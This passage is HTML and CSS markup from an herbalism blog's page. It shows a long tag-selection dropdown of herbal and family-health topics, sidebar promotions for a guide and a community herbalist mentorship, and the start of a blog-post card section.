            <option value="https://www.theherbalistspath.com/blog?tag=natural+brain+health+for+children">natural brain health for children</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+contraception">natural contraception</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+cortisol+balance">natural cortisol balance</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+first+aid+kit">natural first aid kit</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+healing">natural healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+healing+herbs">natural healing herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+health+for+kids">natural health for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+health+solutions+for+moms">natural health solutions for moms</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+immunity+boosters">natural immunity boosters</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+light">natural light</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+liver+support">natural liver support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+lung+support">natural lung support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+medicine">natural medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+nervous+system+support">natural nervous system support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+parenting+tips">natural parenting tips</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+remedies">natural remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+remedies+for+children">natural remedies for children</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+remedies+for+family+health">natural remedies for family health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+remedies+for+sprains">natural remedies for sprains</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+remedies+kids+love">natural remedies kids love</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+remedy">natural remedy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+stress+management+for+moms">natural stress management for moms</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=naturally+healing+sunburns">naturally healing sunburns</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nature+connection">nature connection</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nature+therapy">nature therapy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=naturopath">naturopath</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nausea">nausea</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=neem">neem</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=neem+and+tulsi">neem and tulsi</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nerves">nerves</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nervine+herbs">nervine herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nervines">nervines</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nervous+system+support+herbs">nervous system support herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nervoussystem">nervoussystem</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nettle">nettle</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nettles">nettles</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=neurological+disorders">neurological disorders</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=neuroplasticity">neuroplasticity</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nourishing">nourishing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nourishing+foods">nourishing foods</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=nutrition">nutrition</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=oatstraw">oatstraw</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=okionu+birth+foundation">okionu birth foundation</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=oncology">oncology</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=oregano">oregano</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=organic+alcohol+company">organic alcohol company</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=organic+herb+farmer">organic herb farmer</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=organic+herbs">organic herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=oshala">oshala</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=outdoors">outdoors</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=paralympics">paralympics</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=parenting">parenting</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=passionflower">passionflower</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=pathogens">pathogens</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=peppermint">peppermint</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=perimenopause">perimenopause</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=perinatal+mental+health">perinatal mental health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=pharmaceutical+industry">pharmaceutical industry</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plant+connection">plant connection</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plant+medicine">plant medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plant+medicine+education">plant medicine education</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plant+spirit+medicine">plant spirit medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plant+walks">plant walks</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plantain">plantain</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plants">plants</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plants+as+medicine">plants as medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=plants+heal">plants heal</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=podcast">podcast</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=popsicles">popsicles</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=postpartum">postpartum</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=postpartum+care">postpartum care</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=postpartum+depression">postpartum depression</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=postpartum+doula">postpartum doula</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=practical+herbalism">practical herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=pregnancy">pregnancy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=pregnancy+loss">pregnancy loss</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=prenatal+education">prenatal education</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=probiotics">probiotics</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=psychedelics">psychedelics</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=purslane">purslane</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=quality+of+life">quality of life</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=quantum+dosing">quantum dosing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=quitting+smoking+with+herbs">quitting smoking with herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=rainbow+baby">rainbow baby</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=raising+healthy+families">raising healthy families</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=recipe">recipe</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=red+raspberry+leaf">red raspberry leaf</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=refreshing">refreshing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=regenerative">regenerative</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=regenerative+farming">regenerative farming</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=reishi">reishi</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=remedies">remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=repair">repair</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=respiratory">respiratory</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=respiratory+health+herbs">respiratory health herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=respiratory+herbs">respiratory herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=respiratory+support">respiratory support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=root+cause+medicine">root cause medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=rose+energetics">rose energetics</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=rosemary">rosemary</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=rosemary+gladstar">rosemary gladstar</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sacred+herbs">sacred herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=safe+herbs+for+kids">safe herbs for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sage">sage</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sauerkraut">sauerkraut</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=save+money">save money</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=scott+kloos">scott kloos</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=scrapes">scrapes</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=seasonal+affective+disorder+herbs">seasonal affective disorder herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=seasonal+herbal+tips">seasonal herbal tips</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sedative">sedative</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=self-care">self-care</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=self-care+for+moms">self-care for moms</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=self-empowerment">self-empowerment</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=shatavari">shatavari</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=shiitake">shiitake</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=shiitake+mushrooms">shiitake mushrooms</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sibo">sibo</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=skin">skin</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=skin+conditions">skin conditions</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=skin+health">skin health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=skincare">skincare</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=skullcap">skullcap</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sleanse">sleanse</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sleep+health">sleep health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=slippery+elm">slippery elm</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=smoke-irritated+lungs">smoke-irritated lungs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=soothing+effect">soothing effect</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sore+throat">sore throat</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=soup">soup</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=south+jersey+american+herbalist+guild+chapter">south jersey american herbalist guild chapter</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=spearmint">spearmint</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=spring">spring</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=spring+equinox">spring equinox</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=st.+john%27s+wort">st. john's wort</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=still+born">still born</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=stinging+nettle">stinging nettle</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=stress">stress</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=stress+relief">stress relief</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=stress+relief+for+kids">stress relief for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=stress+relief+for+moms">stress relief for moms</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=stress+relief+with+herbs">stress relief with herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=substance+abuse">substance abuse</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sugar">sugar</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=summer+heat">summer heat</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=summer+time">summer time</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sunburn">sunburn</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sunscreen">sunscreen</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=support+for+new+mothers">support for new mothers</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=support+systems">support systems</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainability">sustainability</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainable">sustainable</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainable+cultivation">sustainable cultivation</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainable+essential+oils">sustainable essential oils</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainable+farming">sustainable farming</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainable+herbalism">sustainable herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainable+living+ideas">sustainable living ideas</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sustainable+wild+crafting">sustainable wild crafting</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=sweet+herbal+honeys">sweet herbal honeys</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tea">tea</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=teaching+kids+herbal+medicine">teaching kids herbal medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=teas+from+elderberry">teas from elderberry</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=teen+anxiety">teen anxiety</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=teen+mental+health">teen mental health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=teenagers">teenagers</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=the+herbalists+path">the herbalists path</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=thyme">thyme</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tic+disorder">tic disorder</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tincture">tincture</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tinctures">tinctures</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tourette+syndrome">tourette syndrome</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=trauma+healing">trauma healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=trusting+your+intuition">trusting your intuition</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tulsi">tulsi</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tulsi+benefits">tulsi benefits</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tulsi+for+stress+relief">tulsi for stress relief</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=tumeric">tumeric</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=turmeric">turmeric</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=united+plant+savers">united plant savers</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=usnea">usnea</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=uva+ursi">uva ursi</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=vbac">vbac</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=vibrational+medicine">vibrational medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=vitanica">vitanica</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=vulnerary+herbs">vulnerary herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=warming">warming</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=warming+herbs">warming herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=warming+herbs+for+winter">warming herbs for winter</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=weeds">weeds</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=weight+loss">weight loss</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=well-being">well-being</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wellness+center">wellness center</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=what+to+do+with+elderberry">what to do with elderberry</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=when+to+use+immune+stimulant+herbs">when to use immune stimulant herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=white+sage">white sage</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wild+foods">wild foods</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wildcrafted+herbal+remedies">wildcrafted herbal remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wildcrafting">wildcrafting</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wildfire+season+health+tips">wildfire season health tips</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wildfire+smoke+relief">wildfire smoke relief</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wildfires">wildfires</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=winter+herbs">winter herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wise+women+healing+way">wise women healing way</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=womb+health">womb health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=women">women</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=women%E2%80%99s+health">women’s health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=work-life+balance">work-life balance</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=wormwood">wormwood</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=yarrow">yarrow</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=yerba+santa">yerba santa</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=yoga">yoga</option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-image--1764093731901 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1764093731901 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1764093731901 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1764093731901 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1764093731901">
  
    <a class="image__link" href="/resource_redirect/landing_pages/2151659945"   target="_blank" rel="noopener" >
  
  <img loading="auto" class="image__image" kjb-settings-id="sections_1599688991346_blocks_1764093731901_settings_image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2159175182/settings_images/a60c176-56c-5e6-1bfe-e541744b8f7d_a8aeb83a-8ab7-4e20-8bfd-16c0cf8e08ef.png" />
  
    </a>
  
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
   .sidebar-cta--1764093779266 {
     text-align: left;
   }
</style>

<div class="sidebar-cta sidebar-cta--1764093779266">
  <div 
    class="sidebar-cta__content" 
    kjb-settings-id="sections_1599688991346_blocks_1764093779266_settings_content" 
    
  >
    <p style="text-align: center;"><strong>Medicine For The People</strong>- <br />An Herbalist's Guide to Showing Up In Times Of Need</p>
  </div>
  






<style>
  #btn-1764093779266 {
    border-color: #9fc451;
    border-radius: 4px;
    color: #2c3e50;
    background-color: #9fc451;
  }
  #btn-1764093779266.btn--outline {
    background: transparent;
    color: #9fc451;
  }
</style>

<a
  id="btn-1764093779266"
  class="btn btn--solid btn--medium btn--full"
  href="/resource_redirect/landing_pages/2151659945"
  
   target="_blank" rel="noopener" 
  kjb-settings-id="sections_1599688991346_blocks_1764093779266_settings_btn_background_color"
>Send Me The Guide</a>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-image--1742418305244 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1742418305244 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1742418305244 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1742418305244 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1742418305244">
  
    <a class="image__link" href="https://www.theherbalistspath.com/community-herbalist-certification"  >
  
  <img loading="auto" class="image__image" kjb-settings-id="sections_1599688991346_blocks_1742418305244_settings_image" alt="Community herbalist certification to help heal neighbors and family with herbal medicine" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2159175182/settings_images/74a5d2-a76a-e2ac-6b2e-44b144fdba3d_Community_Herbalist_Thumbnail.jpg" />
  
    </a>
  
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
   .sidebar-cta--1742418658246 {
     text-align: left;
   }
</style>

<div class="sidebar-cta sidebar-cta--1742418658246">
  <div 
    class="sidebar-cta__content" 
    kjb-settings-id="sections_1599688991346_blocks_1742418658246_settings_content" 
    
  >
    <p style="text-align: center;"> <strong data-end="133" data-start="86">Step into your role as a trusted herbalist!</strong><span> Deepen your herbal wisdom and confidently support the health of your family and community, blending science, tradition, and care.</span></p>
  </div>
  






<style>
  #btn-1742418658246 {
    border-color: #9fc451;
    border-radius: 4px;
    color: #2c3e50;
    background-color: #9fc451;
  }
  #btn-1742418658246.btn--outline {
    background: transparent;
    color: #9fc451;
  }
</style>

<a
  id="btn-1742418658246"
  class="btn btn--solid btn--medium btn--auto"
  href="https://www.theherbalistspath.com/community-herbalist-certification"
  
   target="_blank" rel="noopener" 
  kjb-settings-id="sections_1599688991346_blocks_1742418658246_settings_btn_background_color"
>Join The Community Herbalist Mentorship</a>
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div><div id="section-1728521534681" data-section-id="1728521534681"><style>
  
  #section-1728521534681 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1728521534681 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1728521534681 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1728521534681 .row {
    
  }
  #section-1728521534681 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1728521534681 .sizer {
      padding-top: 20px;
      padding-bottom: 50px;
    }
    #section-1728521534681 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1728521534681 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1728521534681 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1728521534681_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728521534681_3, [data-slick-id="1728521534681_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728521534681_3 .block, [data-slick-id="1728521534681_3"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728521534681_3, [data-slick-id="1728521534681_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728521534681_3 .block, [data-slick-id="1728521534681_3"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728521534681_3, [data-slick-id="1728521534681_3"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728521534681_3"
  class="
  block-type--text
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728521534681_blocks_1728521534681_3_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;"><span style="color: #0b9dcf;"><span style="font-size: 60%;">Check Out The BlogCast For You</span></span></h2>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728521534681_0, [data-slick-id="1728521534681_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728521534681_0 .block, [data-slick-id="1728521534681_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728521534681_0, [data-slick-id="1728521534681_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728521534681_0 .block, [data-slick-id="1728521534681_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728521534681_0, [data-slick-id="1728521534681_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728521534681_0"
  class="
  block-type--blog
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728521534681_blocks_1728521534681_0_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
    #block-1728521534681_0 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/liver-health-herbs-natural-support">
  
    <img loading="auto" class="card__image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/27369/images/d7e5a-6e26-4e4d-c27f-2c12facd10c_Liver_Health_Herbs_How_Herbalists_Support_Natural_Detox_Pathways_Without_Cleanses_.jpg" />
  
  <div class="card__body">
    <h4 class="card__title">Liver Health Herbs - How Herbalists Support Natural Detox Pathways ...</h4>
    
      <p class="card__text">Jan 16, 2026</p>
    
  </div>
</a>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728521534681_1, [data-slick-id="1728521534681_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
